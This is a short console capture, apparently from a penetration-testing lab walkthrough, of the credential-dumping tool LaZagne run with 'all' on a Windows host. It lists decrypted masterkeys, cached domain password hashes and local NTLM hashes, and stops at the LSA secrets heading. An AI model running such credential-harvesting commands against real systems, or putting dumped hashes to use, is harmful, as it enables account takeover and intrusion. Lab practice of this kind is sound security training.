 C:\Windows\System32>lazagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for 3ff8660b-5730-44eb-bd43-137216f1ce42
[+] System masterkey decrypted for 43ea2159-28dc-4507-90bd-751f19e7db5d
[+] System masterkey decrypted for b252cdf8-f7e7-4e0a-af7d-9cb19a87402d
########## User: SYSTEM ##########
------------------- Mscache passwords -----------------
de1ay:e89bc9a0ecfa59cb97dd25ce66791ede:de1ay:de1ay.com
administrator:dff490dfbb87898f1fcc3624e8f42d0a:de1ay:de1ay.com
mssql:a8a11a2276307e7d9c185b644dc84018:de1ay:de1ay.com
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
------------------- Lsa_secrets passwords -----------------